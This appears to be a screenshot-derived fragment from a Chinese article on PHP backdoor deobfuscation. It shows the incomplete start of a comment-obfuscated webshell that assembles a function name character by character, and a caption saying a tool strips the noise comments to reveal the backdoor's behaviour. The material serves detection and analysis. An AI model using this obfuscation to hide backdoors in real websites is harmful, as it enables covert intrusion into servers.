 杂乱的PHP代码.php - 记事本

文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)

<?
 @$_=
"s"
.
"s"
.
/*-/*-*/
"e"
.
/*-/*-*/
"r"
;
 @$_=

能去除大量干扰注释，并还原出后门的行为